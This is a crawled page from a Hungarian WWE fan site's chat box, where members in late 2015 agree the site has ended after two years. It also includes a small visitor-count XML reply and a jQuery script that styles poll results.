<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >na még most sem akarjátok úrakezdeni?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-12-02 12:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Sokat gondolkodtam, és én is így látom a legjobbnak. Két év kemény munkája van ebben az oldalban, és örülök, hogy mind itt voltunk:) Lehet, hogy még egyszer majd folytatódik (bár nem látok rá sok esélyt.) Szép volt, jó volt, de ennyi volt..</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-30 16:05</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >ennyi. kimondta végre legalább az egyik fejes.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ryder')" class="otbv">Válasz</a> |</span> 2015-11-30 15:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('247');" class="us_name">Ryder</a> 
</div> 
<div class="chatInner" >2 év</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Ryder')" class="otbv">Válasz</a> |</span> 2015-11-30 15:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('247');" class="us_name">Ryder</a> 
</div> 
<div class="chatInner" >tényleg ennyi volt az oldal nekem sincs már kedvem</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('247');"><img src="http://wwepankratornev.tk/avatar/09/215286.png" alt="Ryder" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-11-27 22:49</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >REborn csinálni fogja, én meg mondtam, hogy nem tudom, kerestem embereket, úgy látom irányításra várnak, de Ryder-t nem tudom elérni</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Cenation')" class="otbv">Válasz</a> |</span> 2015-11-27 22:48</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('244');" class="us_name">Cenation</a> 
</div> 
<div class="chatInner" >Elvileg</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('244');"><img src="http://wwepankratornev.tk/avatar/70/557644.jpg" alt="Cenation" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2015-11-26 18:15</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Szép volt, jó volt</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="http://wwepankratornev.tk/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-26 15:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >szerintem véglegesen is elmondhatjuk hogy az oldalnak vége</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Bali98')" class="otbv">Válasz</a> |</span> 2015-11-22 13:09</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('139');" class="us_name">Bali98</a> 
</div> 
<div class="chatInner" >bocs h nem irtam ki ,hogy megbuksz...mert ha kiirom akk meg az a baj...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Bali98')" class="otbv">Válasz</a> |</span> 2015-11-22 13:07</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('139');" class="us_name">Bali98</a> 
</div> 
<div class="chatInner" >cenation,azt utána irtad már jóval...</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('139');"><img src="http://wwepankratornev.tk/avatar/49/825738.jpg" alt="Bali98" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" ><a class="link" target="_blank" href="http://wwepankratornev.tk/blog/uj_fontos_szabaly/2015-10-19-11" rel="nofollow">http://wwepankratornev.tk/blog/uj_fontos_szabaly/2015-10-19-11</a> </div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2015-11-22 00:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >Ugyanmár haver. Amíg facebookozni van időd, meg ilyesmi akkor erre is szánthatsz időt.</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="http://wwepankratornev.tk/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 

		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/index/62-2
body_size: 325
content:
<?xml version="1.0" encoding="UTF-8"?><ajax>
	<cmd p="title"><![CDATA[ Mai látogatók ]]></cmd>
	<cmd p="content"><![CDATA[ <div style="padding-top:30px;">Nincs találat</div> ]]></cmd></ajax>

--- FILE ---
content_type: application/javascript
request_url: http://wwepankratornev.ucoz.hu/img/metro_poll.js
body_size: 573
content:
for(var i = 0; i < 22; i++){
$('div.answer').eq(i).addClass('bb'+i);
$('div.answer div').eq(i).addClass('progress');
$('div.answer div div').eq(i).addClass('progress'+i).css({marginTop: '-3px', marginBottom: '-3px',backgroundRepeat: 'repeat-x'});}
for(var e = 0; e < 15; e++){
$('div.bb'+e+' span').each(function(){
var aaa = $(this).attr('title').split('%)')[0];
var bbb = aaa.split('(')[1];
$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span><style>.bb'+e+' div div{width: '+bbb+'% !important;}</style>');
}); 
}